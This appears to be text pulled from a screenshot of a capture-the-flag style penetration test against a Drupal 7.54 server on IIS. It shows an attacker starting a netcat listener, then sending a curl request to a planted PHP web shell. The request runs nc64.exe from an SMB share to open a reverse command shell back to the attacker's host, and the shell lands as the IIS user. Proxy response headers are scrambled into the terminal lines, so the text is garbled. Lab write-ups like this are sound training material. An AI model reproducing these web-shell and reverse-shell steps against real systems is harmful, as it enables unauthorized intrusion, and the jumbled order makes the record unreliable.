 root@kali /usr/mo/sambatest ls -al
total 56
drwxrwxrwx  2 root root  4096 Aug  7 00:34 .
drwxr-xr-x 23 root root  4096 Aug  6 12:53 ..
-rw-r--r--  1 root root     5 Aug  6 12:23 1.txt
-rwxrwxrwx  1 root root 43696 Dec 26  2010 nc64.exe
root@kali /usr/mo/sambatest nc -lvp 9001
listening on [any] 9001 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.9] 49175
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>id
id
'id' is not recognized as an internal or external command,
operable program or batch file.
Target: http://10.10.10.9
C:\inetpub\drupal-7.54>whoami
Response
whoami
nt authority\iusr
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Cache-Control: no-cache, must-revalidate
C:\inetpub\drupal-7.54>
Content-Type: text/html; charset=utf-8
Content-Language: en
root@kali /usr/mo/sambatest curl http://10.10.10.9/mo.php\?cmd\=//10.10.14.21/share/nc64.exe%20-e%20cmd%2010.10.14.21%209001
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.3.28
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Generator: Drupal 7 (http://drupal.org)
X-Powered-By: ASP.NET